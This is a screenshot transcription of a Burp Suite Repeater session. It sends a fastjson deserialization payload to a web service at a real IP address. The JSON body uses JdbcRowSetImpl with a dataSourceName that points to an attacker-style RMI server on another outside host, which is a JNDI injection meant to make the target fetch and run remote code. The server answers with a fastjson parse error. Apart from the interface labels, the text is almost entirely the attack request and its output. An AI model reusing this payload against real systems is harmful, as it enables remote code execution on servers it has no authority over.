 Burp 项目 Intruder 重放器 窗口 帮助 Burp Suite专业版 v2022.11 - 临时项目 - licensed to surferxyz
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 设置
扩展 学习
1 × 2 × +
发送 取消 < > 目标: http://122.114.122.14:8090 HTTP/1 ?
请求
美化 Raw Hex \n
1 POST / HTTP/1.1
2 Host: 122.114.122.14:8090
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
9 Cookie: JSESSIONID=BE5C8BDB585CBEE8470F1C4981620E4E
10 Connection: close
11 Content-Type: application/json
12 Content-Length: 186
13
14 {
"e":{
"@type":"java.lang.Class",
"val":"com.sun.rowset.JdbcRowSetImpl"
},
"f":{
"@type":"com.sun.rowset.JdbcRowSetImpl",
"dataSourceName":"rmi://121.199.7.166:8090/Object",
"autoCommit":true
}
}
? 搜索... 0匹配
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 400
2 Content-Type: text/html;charset=ISO-8859-1
3 Content-Language: zh-CN
4 Content-Length: 424
5 Date: Wed, 30 Nov 2022 08:32:51 GMT
6 Connection: close
7
8 <html>
<body>
<h1>
Whitelabel Error Page
</h1>
<p>
This application has no explicit mapping for
/error, so you are seeing this as a fallback.
</p>
<div id='created'>
Wed Nov 30 08:32:51 UTC 2022
</div>
<div>
There was an unexpected error (type=Bad Request,
status=400).
</div>
<div>
JSON parse error: set property error, autoCommit;
nested exception is
com.alibaba.fastjson.JSONException: set property
error, autoCommit
</div>
</body>
</html>
? 搜索... 0匹配
INSPECTOR
完成 587字节 | 583毫秒